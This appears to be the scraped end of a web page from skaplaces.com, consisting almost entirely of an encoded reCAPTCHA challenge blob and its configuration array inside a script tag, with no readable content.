CtMOwEsKKTMKFw5HCmsOKw48wwoPCinPCtAooZXtKXn7Dr2LCvsOPBsOTw7HCq8KhwrrClsKIwq10UFoLFzIQbWctYsOEwo/CqRPDoVY9wqVHw6LDhsKXw5QFw6XClcKPfFMrw5oSMsOSXg3CpcOtBsK4OipEw7XChhTDm8KnZVsZJ8OFwqnDj0Uuwp/DvcOxw5wJw5vCuwNkOsK9U8O0JVTDkMKgcU1cw4c6bcOqJ2vDqWFSwpdmwqpzwqVFXCTCki3CiHvDuw7ChzbCgMOlUHpfWmYMwoPDjD9rw63CncOaw6YIwo3DvsOEW0UAwrJXwrpXXsKyJ3nCqhrDn8KXX3oQMU/DhsK5WS7CllEew40Bw4gEYiFoImjCkMKiYWXCncKCTcOxQcOjwq5PWcKESVQ3w5XDoVbDtjIBwrs3Ywduw59xwp3DrnPCjjF8KFhyw53Dj8Kew7AGwrsybMKiw7krw4/CiMKsw5TChUvDmMOow4DCnGA0cAfCi8OUw55pUsOlwr9Iw5PCuXdYw7MDXExiN8OZw6lkwoHCocKCw7Y8ccKpCcOlbMKlHkJPwoonw4TClcOnw5PCjFrCqGg+fmomw4fDjkM5w6kIKMKNwostV8OGBwh/f2Jyd8KfwqXCiTlWDcK/wrdWG8O+AMKAwo7Ds2cOwo3CsMK7wq90w4pfecOqwpXCuyTCgsKRwp/DusOwUsKGanbCmg3CnCXClsKdwoPCicKiw4FAwroYw4rDmXbCjMOuwpDCjW7DssKBFlBhwpoVw4VtCcK5wr4Jc8KVw7LDqjXDk3vDixcmw4hIwpfDog/DnsK+SMONw63Cu8ORw7cZGD3DkEp+wqJ1w5V8w5xuwqBTe8KpOzXDrsOXw5vCkMKURiJvwoBIShdnw4rCpF/DhX5xbsOyCVHDhiTDlsKywr7DgRNJw6TDv8KMw60EXcKnwq3DrgjDnVzDrE4wwrbDlU3Dnm0oX8OgDMKfwpXDvy/Doh7Dn8KdwoMkwp1tLMOTw7Qjw58ITMKvwqAoLsO2R11jFcOdAsOgTAtAw4IMw6LCosO2w6VVwp/CjA7DgSpkVBTCjR/DnsKzw6Vhw5vDlTnCq20Fwp3Co8KLw4/CtwsKwoPDp3nCoMK2TMKuw4fDkMKYwqDDjksSwocdwrHCnsO3B8KgwonCrBgUKgxvasKwwr5qbgYywoh3QsK5w4/[base64]/[base64]/[base64]/Cm8K+NTjDjMKDw6c9w4gvS8OHaVDDq8Oyw73DtsKIwrnDvTtRw5nCmSZjw6M5GkHCucOFCQZ6dBggE8KfQsKnEEp+YcKuw5/[base64]/[base64]/CrMKlwot8wr1fGyEiw6PDlMKIGMKBXBjCksO7w5bDmsKnw5vDgMOvw7rDvAjCgsKmwoN5w7/CkMOiBG/CjT5QccO/[base64]/[base64]/Cq3LDgsKwKWh4w79YwoPDgETDqwd4EcOow6nCsMOBLWnDn8KAbC7DtsORaw7CvMObbQfCmkMWCcKrWMOvwp7CicKOwrDCglTDscKrwqh9fsKqwqJawrfDiXvCnAnDrcK2GATCmCHCjMOVAEjDtMOiw53DuF1sDMOdUivDoMKvacOSfMKyw784wr0rwr/CjcKRwqHCksKYwqojwpHDk8OVw63DrHXDlHh0JAp9anB6w7pUY8OHwr1/[base64]/Du8KsbMOww4VPwpbClnfCgnp/GgvDg8KUwoV9RkDDpXzDocKvaWXDjSUXHGrDsSHChcOqw6w+ZBkUE8Kzw6HCjGxWwpbCisKkw7wjwrNnw79Twp0UD8KqwovCvMOiw6sUNAtMUMKcbl/CjcK4F8Opw7gtw6sKw6BSdGIowr/CicOow5zDqUoCw7FQwr5xw4wAwpPCmkDCgxbDmcORVSzCpMOtJi7CvMKoKEjDpsOCcSJnenViwqXDghMQwqQCw7Jkw747w75WTXTCiUIgS8OBw5/CgsOkTMKQVDvDklFqw7kKw4TCjMOyMGBBw6zCncKpN1bCgsKQw5bCu0bDs8KnwqdSD8Kow4NlbQLDrcOKwqnCi2/DiCrDi8KYXX3CocOwAEjDiMK/wpNmwpDCjjNDwqHCtFvDjirDmsOQw7TDhm07w77DqsKfwrXDv1PCvMKqw4DDo8OXd8KZAAwIEsKfRUh7GHcJw7tSw47DnibCm23DuMOVIwXDu0nCm8OHBsKQwo3CucO2wrEPw6nDpWbCnGIta2Aew6XCly/[base64]/DmsKqwqTCjy0oH8OOYcKEGGjDsGPCrgVpNQXDhXZfDsOAKy7Dr8OAwp98IErCgkrCjSnDi8OIQcObGsKDw43CrsOTwrowUmZvw6/DqsOcbMOVBiALw6pDw7HDuwIqw4/[base64]/CtcKgWSTCq3AEwo5FZsKlFcOqw4NRfcKAVj/DnFpLwrM/wrNsdBBsScOob8KAw4oSYsKGHsOuIgd2wo/[base64]/Cmn3CpsO3wqvCv8KfwqXDo8KawpLCmnfDj2FZAAHChQFfw6HDs8OxD0cxJDVtw6LCmMOGw50/acKnWMO0ImEBw4vDg8O0woDCt8KHfyzCi8Kkw5sow6HChyFtFcKGwrcxDBnCo8K1TsOzMX/CvUk/[base64]/CuhDCmWgrw6bDmn3DgXrCtcKsesOXwrFZwqTCrG3CnmjCuMKRfwrCvsKyfMKZw5jDj3xjPnrCv8OUY33CvHd4w7/DjMKLXSfDu8OBwp0Tw6wDYcKeccKVUU3CqkrCihMrw5N/WFfCqcOKw6HDgMOlwqPCn8OZw6V2wrRIwpnDpcOowpvCgcKswpcow4XDhiXCjWInw7LCr8KOwq/[base64]/w7DCv8O9w5hIWHLCm2/CpMOuwpTDlAs/OQ11wo5MDsK/wr5FDsOnwqtkwoBLW8OFPRpnwrTDt8KUJsOcw61LRw/ChQTCgjLCk1k4cSDChnHDnMOFR0gkw4VOw5HCr1ZrFgNeEcKzKxbCn8KoWcKEw5JiYcOPwokIw5zCjMOaw4Qiw5IWw70GfsKdwrA1IljDjSRcwo5jw5DCq8OeFE82XMKXKCXDl2rCpQZiAxQawp9KwrLChR3Cvh/DlFhqwoLCtmbDlm9AwowAwo7ClTbCjcKxw6AlVEsYP8Kvw47CpcOQw5vDj8OZwoLCvlckcMK6w5Vww5DDpMKrIVQhwrDDglM/S8Kyw7rDvcOoC8OjwrIRIMOQAMKLSmsZw6gDGMO+w7DDoAnCqMOgEjQXKm1Gw6nDmSwKwqrDnydHVsKlwq1lbcO9w73DklvDt8KDwqvDknA/NzTDh8KlKhvDqTJcKxvDvsO/wpfDgcKvw7DCrXfChsOHIBPCk8OJw4g1w6vDvD5mw7UYE8KHVcKlwpTDgsKyflkhw7LChCoKfy9lXsKdw5lWW8Obwq3CnkvDphA2VcOpG13CkcOkwpDDjsKTwoXDugF0aAgKYT58EsO8w6tKW3HDksKFIcKIYSDDkw/CsTzCucOtw7PCoXfCr8Kawr7CqMOZE8OKYsOXOFLCi10SasKew6zCksKzw5vDrMKGw743woVMw5zDl8KRR8KPw5XCu3/Cu8KKUwPDncO2wp5HNgzCgMOgLcOpJ8K2w7jCvcKHWgnCh3LCqMKHw4sLw4pnw5lcRkspDDhrwpbCtDjDukFKVjVSw6gzeAMNA8K+P3VIwrUiEBpbwrMnfsOCaMKAYSrDuG7DmsKLw4bDpETCvMOIABouBnzCkcK+w5DDs8KmTcOsEMOjw6/DrWvDhsKBRmHCoMKmDcOdw7/DnsO1YAfChQ3Dm1HDvMOAccKudMKVecK7wpJvP8OowqLCpcObAjDCtAQ9wrXCjn8fwoxXw73DoMODw7VvAcK1woTDk1/CrT3DoMOTMlxyeMOww7/DusKWC0tOw43ClMKYwpRYLcOiw4fCpU1ew5zDlQoSwpXDiCk0wpFXBMK0wph5w5tneMO5ZiLCjyVFdcK5wr7CksOCw5jCu8Ozwq9OQj/CnsOzwojCgWUVW8KFw40/fcKaw4NlU8KEw77DkgE/w4tRw5DDigNtYsKVw67Dg8ObPcOJwoPDlMK7eMOUwrvCsRR5akQDVhbChcO0w5RlNcOZFB5Uw4/DvmrDoiPDtl8aYsKew7gZQsKQwog1wqnDisKvN0rDjcKJVUbCpk3Cv8OPVMOAw6HCrXAEwojCncORw5nDhsK6wpHCoV8hNcOHOlhZw5vCmsKawrjDh8OmwoXDvMKJwrQhw6p4SMKuw5TCuAcXflonw6kcTsKHwpLCosK+w659wpPDq8OAY8Oswo/CrMOAZVPDqMKlw7wWw740w4JaQXw0w7hyIVMtJcKZQWrDs3wPC3xPw7DDr8Oab8OPCsOMw4UkwpB6w53CiMK5wrHCrMKBKQzDtFPDnCsIVyvCvcOAwrkCFTsLw7XDmVF1woXCnMOwD8OZwrFJwo5Hwr5cwrdwwp7DkGfCpkrDgzvCvxvClztkPsOPL8Kta2PDjC/DiyAMJsKVwpPCsMKLw5A3RsOBK8OBwr3CtsKeDmXDtcOEwqApw4obw5bCnMOvRXTCpcKeD8Oow7zCksK5wqQqwpxlWDjDnsKDJlnChhnDsnAeRH1Yf8Okw6rCrE9pNnjDosKjUsKOP8OMJTMxSBsoDw/Dk3HDiMKxw5rCmMKRwrtjw43DmALChzfCsQTCtsOXw7rCnMK4wpkTwpVkB2NNVnh6w7bDpX3DlwLCjXXCvsKoMAJtX3JLw54Fw692bcKDwpxcX3zDi8KRw7fCosK6ScOnc8OAw4HCk8K/w5/Dpy/Ci8Odw7rCjcK3GUJtwpbDrMOdwonDmzZAw47DhMK9w7DCqCUow41EOsKPf2LCpsKBw7MJacOHLXLDjHArJGN7SMKPw4cGB1PDk3XCtz0zNXlZFi3CgsKxw5/Cj3HCqXpxbzciwoAqCC81wrXCpsOSwq98w61Xw4zDuMKCwrMow6UUwo/DpzXCjmPCmcK4woPCuRrCun3Cg8Orw4Ijw5xcw4Bfa8KXwo/[base64]/[base64]/DnjDCsWJ1E8KIYHfDqR8zw5pWw6JVwrPDhFwNwqpuwqPDqMKdw6d+w57Ds8KZCWotfMOsKsOOXMOSw4PCh1vCuC/CrxcQwrXDsXDDs2UoYcKhw5bCvMKjw4XCucObw4LCqMOHYsObwqvDllnDqzXDtsONZMKGH8K1CyNAw7nDjHDDjsOUGcOib8K/JisrYcO9SsO3Jz/DkwRrfcK3w7HDkcOpw7zCunQJw6Aww5oiw51fwqTCiDnDgQMqw5TDmR7Ct8Oxejcjw4NcwrkCwqsOPsKowpkfJMKYwoXCq8KuXMKvUy9aw67Ck8KrfDByHl/Cv8Kqw7TCoiHDjFjCncKFMCrDu8KRw6nDuTZFKsKUwoQhEHs9XcONwqfDpyrDvE9KwoJ5dsKid2VowovDn8KMUHcCHi/DhsKfSSTDkS3ChcKZd8OaQzkFwqt8Y8KvwoTCnDBmOMOYOcKgEFHCmcOTwqpswpnDiGjCucKmwrQBKR0jwpDCtcKywr8/wohvFsOKQH9FwoHDgsK2Fk/DsjDCnz5XQcOjw5JCFsOff2V5w7bDggJxRMKef8O9wpTDt8OlEsK2wqLDpEnDvMOGDWQjfBEIZW7DhjvDpsK5B8KJKsO7TUDDl0E3PFUaRcOCw6QWw6HDgAsPBHRCG8Obwrl/ak97Yg1Iw5ZQwqoNInlZAsKYw6RSwqBseEh4FHp1AD7CvcO3H34HwrHCgcKjD8K/ER7Do1bCrRg2fwHDgMKgBsKRdsO0wqfDjkzDoA9gwp3DmXDCvMKhwoERe8O8w79mwok5w6LDrsOIw4/Dr8KfIsKrHSEMFcKhJn5BTcOnw6TDmh7CvsO5wpvClsOvJj/CrBAIUsODNznChcOLLcORZlfDpMOofcOyF8KYwrHDjBYaw4AbwpHDkcK8wrwueiLDvsOfw7E1GS0swoZ4E8OgJxnDsMOpSgZhw4TCggwRNsKfeWfDiMO2wpXCmR7CgHvCrcO5w57Co0sITcKXHXnCm2XDncKow4x9wr/Do8O+wpwUD23DpBgFwoYqRcOgLllHT8K5wodwWMK1wp3Cp8OKYXjCpsO8w6TCqEHClsK4w4/DlsOrwog0wopUcmpyw7zCuitNXMKUw4PCqcOsXMOqwovCk8KhwrNQE3dLDsO4CcKQwqAMecOpPsONKMOPw4/Dq37ClU/[base64]/QMO0w4Z2DxLCpMKvc8OcAixpEsKxw4sWw63CkcKJwrckw6fDtMOmw7TDnkJyUSFRRzJsO2jChMOgw57Do8KvbDAeUzvCoMK8NEl2w65NT09Iw6Y/XD9ODcOZw6HCsD8wdsOqWMOifMKiwo1iw6zDvkhnw7TCssO+bsKJAcOmEsOhwpcvGz/[base64]/w6LCkXcLw7vCmsK5w4Ezw45eDsKLwooCIMKjw48Sw7zDicOKY8Kww4XDmcOGWMOCCcKlW8OZPCjCrCnDoBFnw4TClThwD2bCgcOoLsOuw4V+wpAzdsOkwqnDhsK4ZDDClilmw6jDigvDnFcAw7NCw6LCiXF9MBwLw4/DvGhMwp/DusO+w5IQwrUYw47CgMK9MCs8FFbDhHEMQ8OZI8OfM1TCicO0Z1d5w5XDmcORw7bChE/DmMKEEAQSwotxwqTCo1PDtMOZw5zCp8K2wrPDoMKowroyZcKSGWNhwplEVlFHw6sXwrrCjMOFw6tJKcK4a8O3H8KUMX/ClxnDmSJ+w6rCrsOuSDESZD7DjQg2DkHCsMK6HG/DtHfChirCvGVaw4g+cTDCtcOiRMKAw7TCicKlw53CllQvNcO1QRTDh8KAw5jCngTChQbCgsOcZMOcRcKFw7xIwqDCqSNFFmthw6BlwoszP2l9TmlZw5Yyw4tNw4/DvXYgHnzCpcKaw6Nfw7o0w47Ct8OhwpfDqsKSccORVh1aw7BQw6UcwqEIw5Utw5/[base64]/ChcOBwp/DhHvDu8K6FcO3w6DDiCwhwq3Cs2vDhlB8cF3DuVkwwpwwJsObw5txw7xMwr4Mw4oYw48VIMKJw6JJw6fDsTpgCgbCo8OFZ8OeM8Kcw71CN8KoeSPCrgYUwr/CoB3Di2pbw7YJw5UDDwkUVV/[base64]/CliBow4tNJ8KHwo3CicKvwqPClDoDRMK4B8K6w4E8DzvDocO/w5U0P8KCD8OvHhfCl8K8w5JDS2wQeW7CnR3CosKCADDDggd4w7zCghvDuzHDicOqBwjCuj3CnsO+ZRYawqcCwoJBYsKXcnpLw6HCvFrDgMKEKFfClV/Cozp+wovDl1bCq8OCwoDCvxpKV8KdfcKfw7JBZsKZw5E6ScK/wq/CuT9/SmcTClLDqTh9woxaSUYeaD8aw5YNwpvCsgArBcKdc0jCkALDjwLCrcKRfsK3w6NfXScfwrQJa3I6SMKgbGwowqLDji5nwqlbSMKHbBwuE8Ouw7zDjMOFwpnDn8OfacOIwrwtb8K9w4/[base64]/DhsORARt4NsK1w5nDpRrCrwwfEGhqw4vCqsOzO8OAw5tYwrtYwoMDw4RDfsK8w63DtMOrDyrDosO8wp/[base64]/Dv0luNGjDlUrCrsKowrw/BmgIScOBQsKQwojCucOQeAfDhQPDqsO/N8Odw47DncKkfXbDtXnDmx1QwoPCt8K2MMOzYjhIZnvCo8KCI8OdJ8K/LXLDvsKTM8KbfR3Dj2XDgcOnFsKcwoJVwonDiMO2w4TDp08nNyvCrjQzwrTDqcKQTcKVw5fDpQbCnsOdwoTDr8KpehnCg8OFf089w7pqJFLCmcKUwr7DlcOMakZnw5l4w4zDi1QKwp0MX2zCsA87w6rDm1fDlz/DtMKvQSfDuMOpwqfDkMOCw7crQA4Cw68ANMOdY8OAH0vChMKhwrXChsOePMKOwpU2AcOOwoPCisKcw4xCM8OOQcKpWzfCj8Opwpl9wpF3wr3CnEbCqsKcw6bDsUzDssOwwrLDnMKPZ8OcUX9kw4rCqTgNYcKIwqrDqcKJw5zCrcKedcKww5/[base64]/Dn8O+SsO7YMO3eMOGwr7CmC3Ck8KUw6nCrU9rN1YCw79lYTLCpsKNJ2ZtI19IwrRaw7XDjMOjIyjCucOWN2DCoMO6w7HCgkfChMKocsKbXMKdwoVvw5sGw7/DtwnCvFDDr8Kmw7FiGkFdO8KtwqzDqEfCl8KOATPDs1Exwp3CtMOXwpFDwrPCrMO7w7zDhhLDtykhdz/DkkcJEsOUSsKGw5hLVcKwdMKwQH4qwq7Ci8Ome0zCv8Kow6Z8YnnDuMOGw7hVwrMvB8OxC8KyKizChg5kCcOYwrbDukxcQMOOQsO/w6otb8OuwroAA3ATwpUjHn/DqcOnw5peRSXDlmhIHRfDpDYoKMOawpPCkycXw6bDoMK2w7QNAsKOw4XDocOOTsO3w5/DsxrDkhwJa8KIwpMLw5dHcMKBwrkIRMKyw4PCmmt2BzHDpgxEVDNcw7nCvGLClMKAwp3Doy9zYMKxQQPDk17DnCLCklrDrD/[base64]/w5/DhcOdA0XCisKjZcOvwpNXw77Du8OowovCtcO8w67Dg8OaKsK1eHvDnMKZbDI1w53Dh2LCqsK4C8Kewox/wonDr8Omw5Ikw6vCrlYMMMOtwoERAAAwCToCS3Aqe8OSw4VTdgnDuXLCqSAWIk/CnsOUw5ZRFF5Wwq9abE9Rfw9bw4xJw44sw5cXw6bCiz/DrBLCrSnCg2DDl2p5TxZASSXCowhGQcOwwpHDnT/[base64]/[base64]/Cu0hwKWDDhMOVwpjDk8KlAALCp1pAFTTCr1TDo8KIEX7ChXk7woDCpcKUw43Drh/DmVc2woHCjsOWwqZ/[base64]/Cr8KNw4VUwpvDosKbCsKJwrMlw6AHOjEwwq57SUnCr2rDpT3DlFzCtwvDo3U5w7HCgDvCq8OXw47CoHvCtMO5T10swrJyw44gw4jDisOsXzd0wp47wqB7bcK0ecOqXcKtfTZ3XMKdNyjDrcO7dsKGUAFywr/DjMO3w4XDl8KGR0pfw4MaKEbDt2rDmsO9NcKYwpbDgB3DhcOBw4VSw58pw797wrJgwrPCqQ5/wp5JdTAnwr3DqcKDwqDCnsKlwpnCgMKcwoE4HjkpQMKMw4k7RWVWRQN1N2TDlsKMwpEbEcOtw6RtZ8KBe1nCkxrCq8KkwrXDv3siw6HCvyphGsKOworDhlE+OMKfenHDhMKqw7PDssKyEMOUe8OjworClx7CtC9JMAjDgMKiIsK/wq/[base64]/[base64]/[base64]/CtxlTwoIUw6QZB8Kgw7pObsO9eMKrwqR1w7AaIC5cw4zCrWNaw4kuXsOEw5g5w5rCh1DCuQA9ecO2w7x6wrJUbcKAwqDDkwjDsCXDi8KWw43DmFRqXQ9swqjCuBkUw7jCtRfDmWXCmGp+w7peW8ORw5Zlwp8Hw7cYFsO6w73ChsKtwptwSn3CgcOpH2lfB8KNSMK/Mj/DlcOVEcKhMDFZW8KYY17CvsOHwoHCgMOOd3XDp8O9wojCg8K/BRVmwqvCrW3DgHQiw4A4HsKQw7Ujwp4PX8KSwqnCgwvCjzd9wofCqcKrJSLDlMONw4wvIcKyNzzDlW/DoMOww4PDqBPCh8KTAVDDhTTDnA1HWsKzw4lPw4Qrw7YTwqVzwqUjYU1xAF4QfsKnw6fDmMOpfVbCjkTCoMOQw6RfwpPCocK8LSzCn39ec8OdfsOwBjXDuX4uPMONPxrCtWzDgFwdwopFfkvDtjJlw7YVVxfDsULDh8K7YDDDtH/Dkm/Dq8ODHhYsPGx/wohPwpU5wpNldgF/w53CqMKRw5PDlDAtwpYVwr/DusOww4cEw5/DvcORRmcjwqtQdhRXwq/CrFZkcMOwwoDDvFZDRHnCtmhNw7PCiWRLwqjCvsOuXQZ8HTbDsz/CtTAkcj12w5pwwoAKN8OLw5LCrcKMXVkuwrtRUDrCmMOEw6EMwqMlwozCi2jDscKWNSTDtBxudcK/eQDDvnQEdMK2w5dSHEZ1cMO7w6hmCsKiFcK+LlhwUVbCh8OXS8O7QGvDtMOgBT7CvCjCnQxZw7fDhFpQRMO3wq/Cvk4rAm4Qw7fDicKpVQc3ZsKJAMKnw6jCmVnDhsK9HcKaw4F2w5nCicKjwrrDt1rDjAPDjcOow4bDvnjCu2/DtcKyw5IDwrs6wodgCCALw6HCgsKuwpQawpjDr8KgZMKzwpkdCMO0w7opDyPDpn1fwqp0w50zwokzw5HCu8KqKEPCpjrDvg/CrGDDjcOBw53DiMOaWMOKJsOLTGlLw75Aw6DDkkvDuMOPCcOSw4tQw43DviNvMhnClDXCsBZzwq3Dg2k5AS/DsMOEURMWw41WVMKlAXXCsyFvJ8Oaw5lSw7XDu8KRTjfDisKhwpYoUcOLFkvCokE6wqMGw4EEMzYfworDv8Kgw4sAATg8T2fDlMKxDcKYasOgw4Z3aHoBwr1Cw77CgEBxwrfDscK/c8OPBMKJNcOaY17CnkpBfnTDvsKEwrlvWMODw6XDtcO7SE3CijrDp8OrCsKvwqAUwoDCisO/worDg8K1RcKPwrTCt28oWsKBwqfCsMKLF2/Dslg8R8OEJVxTw43DjsOra13DvSkWX8O/wrhoYmVmIAbDk8KJw7xbQsK+JHzCqivDtMKdw5xhwosTwp/[base64]/[base64]/DvMOORAd9w5LDuSIRXDXDmjjDhg0Gw5piwq7Dp8KtNCdww4M4P8KjRw7DqUhpT8KXwpfCkTfCo8Kywoo9dQnCslJWGmjCqkc/w5rDhER8w5HCrcKFfWbCvcOAw7/DrSNbGWUlw6VXNCHCtXMswqzDtcKwwonDthfCqsOHMDDClErCkGpjD1g9w7MNYcOeLcKZwpXChQ/Dn3XDqmJnUl4/wr8GIcKgwr4tw50gQHVlG8OMXXrCnsOXUXcHwojDuEPCklHDnxzCrFg9ZHIBw5xCw6fCm2XDoG3CqcOOwpsQw47Cuno6SytuwrfDvl8UE2VsOBnDj8O3wpcQw69mwpgDb8K5CMKGwp0LwqAdU1/[base64]/[base64]/DliPCrR5LaGDChWvCj8OUwphTworCmDDDl8OMwqLCk8OxRyR+wozDucOiTcOhw7fDhRzCiSrCvMKrw7nDisONHm7DpkTCsXPDnMKyBcOufUBmYFAWwpXCgTZEw7zDnMKMY8Ozw6bDokxuw4R8cMO9wooFJz5oITfCg1DCiEApZMOPw6Z2b8OSwpwyfh/CkTwHw6PCucKqLsOffcKvB8OVw4bCicK5w61vwqRuaMKsbgjDmhBaw5fDlWzDtBVQwp8BAMOrw4xRwrnDvMK5woV/RUURwp3CocKdXnrCgsOUScKHw78Uw6Q4NcKaFcOxKsKOw4gIcMK1KyXCtW4YeVo8w4HDlGQfwoHDtMK+csKrdMOzwq/DnsOBFm/DicODCXkTw5/CrMK1OMKDfizDhcK7RAXCmcKzwroyw6RIwqPDoMKnfnEqMsOIYU/[base64]/[base64]/T8OiJ8KgSmg5Di1KwqbCv0p4w5TCuMKYwrAXw7bClsKqw7QPDGQ6LMKPw5HDsA5rMsKnRigiPBZGw60NP8ORwo3Dtx5hNkt2B8ORwqIXwo4twozCn8KOwqQARMKFYcOcGR/Dm8OLw50gaMK/KA09ZMOEdgrDqTgJw6AEN8OUGMO9wpMIazYdBcKiBgDCj0F7Rg7CslXCqxtqRsO8w57CvMKkaj5NwqchwrZMw4AIWQxNw7ADwqzCg3/[base64]/YsOpw4YHYQ0CBn4iPMKXTTdREXdtwprDscODw7Biw5JMwpUvwq9fEhRzX3jDjMKFw4gbRELDuMO5QcOkw4bDtsOyEcK6RQXCjHHCtSQKwqDCmMOAKBTCisOZVMKlwoE1wrLDlS8Qwq8OKWFUwpnDn2TDscOtAsObwp/DmcOgw4TCoTvDqMODZsOawqdqwqPDpMKMwovCgsKwScKKRyN1EsKsFQvCtUrDv8KgbsKNwpHCkMK/Mztkw5zDnMO1w7pdw6HCqxbDhcOVw7vDsMORw4LChMOLw5soNShJMCPDjml5wrsSw41oEgYDJ3DDtsKGw7LCpSXDrcOUHxbDhj3ChcKHPMKDVWPClcKaN8KAwqFSL19hKcK0wrJtw7/DtDVuw7rCn8K/LMKnwrYnw4ZaEcOJFEDCt8K9IMOXGgRzwozCjcOvL8Kew5B3wpwwWEBdw6TDgA0ZCsKleMKvUkVrw4dXw4rCisOiPsOVw4dGbMKvLsOfW2Ncw5zCnMOFI8OaHsK0DsKMbcOSbMOoR2wZEcKnwoVbw67Cn8K2w4xULRHCtMKJw53DtTkMDQgywo3DgDoow7/CqXfDsMK0woQpewDCosKBKR3DhsOSf1XCqyfDhlh3TcO7wpLDvsKRwpIOcsKKAMOiwogdw5XDnVZTR8KSV8O7aVw3wqDDqSl5wpsTVcKYRMKpRH/DuElyG8O0wrXDry3CrcKVG8OceHIyGiIJw7RHCCzDtWkXw4PDkm7CswdRUQvDuhXDiMOlw7Y9wp/DiMK7McOEZyRDG8ODwoU3ZUfDjMOuG8KuwrDDhwkPYcKbw6p2fMOsw4sAJXxRw6hMwqHDi3ZlD8Ozw57CqMKmMcKQw7Y9wrV2wqB1w5hSFjguwqvClcO1SQ/Cvw4YdMOUEsOtHsKQw69LIBjDhsOtw6zCjcK8w6rCnRvCtSnDqTzDuivCjgfCgsOfwqnDpXzClENMaMORwobCvgHCsWnDil57w4gqwrzCosK+wp7DqmgkW8KxwqzDk8KAJMOewovDq8OXw7nCozgOw6tDwql+wqVlwqzCqG1pw7JqGXDCg8OKCR/DrGjDhMOpPcOiw4tbw5Q6H8OEwqbDmMOHJ2LCrh8WGT/DkDZhwr54w6LCg2w9IlXCgltmIcO+RVxIwoEOTRpgwrTDn8KtBxVlwqBVwqdHw6UyG8OMVMOaw6nCssKswpzClMOQw4liwpDCpiFuwqnDsyLCo8KsBBTCjkjDqcOpKcOUcXs\\u003d\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o0ReqBncUkyYP5WM4EaXC30SaLl8KYBQNIioMD8DCG4\\u003d\x22,1,0,null,1,1768853675346,0,0,[128,191,95,107],null,[119,252,184,193],\x22RC-fKsFxhJm_XLVsw\x22,null,null,null,null,null,\x220dAFcWeA5tF1A386c6ujZqDjpEsK8MxHZE_oYkE2XWpQT80R9IGtlfas4BUWhade9wze3BlcirUme1fddl4iGG9o03FwML6L3rNA\x22,1768936475777]");
    </script></body></html>